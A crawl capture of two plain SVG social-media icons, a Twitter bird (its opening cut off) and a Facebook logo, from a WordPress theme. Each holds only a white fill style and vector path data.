	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Layer_286">
	<g>
		<g>
			<path class="st0" d="M38.2,12.5c-1.2,0.7-2.5,1.2-3.9,1.5c-1.1-1.2-2.7-1.9-4.5-1.9c-3.4,0-6.2,2.7-6.2,6.1
				c0,0.5,0.1,0.9,0.2,1.4c-5.1-0.3-9.6-2.7-12.7-6.3c-0.5,0.9-0.8,1.9-0.8,3c0,2.1,1.1,4,2.7,5c-1,0-2-0.3-2.8-0.8c0,0,0,0.1,0,0.1
				c0,2.9,2.1,5.4,4.9,5.9c-0.5,0.1-1.1,0.2-1.6,0.2c-0.4,0-0.8,0-1.2-0.1c0.8,2.4,3.1,4.2,5.8,4.2c-2.1,1.6-4.8,2.6-7.6,2.6
				c-0.5,0-1,0-1.5-0.1c2.7,1.7,6,2.7,9.4,2.7C29.8,36,36,26.8,36,18.8c0-0.3,0-0.5,0-0.8c1.2-0.9,2.2-1.9,3.1-3.1
				c-1.1,0.5-2.3,0.8-3.5,1C36.8,15.1,37.7,13.9,38.2,12.5z"/>
		</g>
	</g>
</g>
<g id="Layer_1">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg
body_size: -86
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Layer_283">
	<g>
		<g>
			<path class="st0" d="M20,39h6c0,0,0-8.3,0-15h4.5l0.5-6h-4.8v-2.4c0-1.2,0.8-1.4,1.3-1.4s3.4,0,3.4,0V9.1l-4.6,0
				c-5.1,0-6.3,3.8-6.3,6.3V18h-3v6h3C20,30.8,20,39,20,39z"/>
		</g>
	</g>
</g>
<g id="Layer_1">
</g>
</svg>
